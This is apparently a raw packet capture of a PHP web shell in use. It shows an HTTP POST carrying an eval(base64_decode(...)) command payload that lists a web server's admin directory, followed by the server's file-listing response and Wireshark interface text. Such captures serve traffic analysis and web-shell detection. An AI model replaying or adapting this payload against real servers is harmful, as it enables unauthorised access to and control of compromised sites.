 POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 725
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pd
CgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9Q
G9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyR
NPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpb
WUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSg
kUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJ
EYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1xhZG1pblw%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:25 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 2134
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-11-17 18:15:53 8192 0777
../ 2017-12-08 11:39:10 4096 0777
css/ 2017-11-17 18:15:53 0 0777
img/ 2017-11-17 18:15:53 4096 0777
js/ 2017-11-17 18:15:54 4096 0777
scss/ 2017-11-17 18:15:54 4096 0777
category.php 2015-05-02 05:31:05 540 0666
common-js.php 2015-05-02 05:31:05 4408 0666
common.php 2015-05-02 05:31:05 2068 0666
copyright.php 2015-05-02 05:31:05 740 0666
custom-fields-js.php 2015-05-02 05:31:05 1795 0666
custom-fields.php 2015-05-02 05:31:05 5286 0666
editor-js.php 2015-05-02 05:31:05 12981 0666
extending.php 2015-05-02 05:31:05 398 0666
file-upload-js.php 2015-05-02 05:31:05 7537 0666
分组 1270。6 客户端 分组，3 服务器 分组，5 turn(s). 点击选择。
整个对话（5834 bytes） Show data as ASCII 流 9
查找: 查找下一个(N)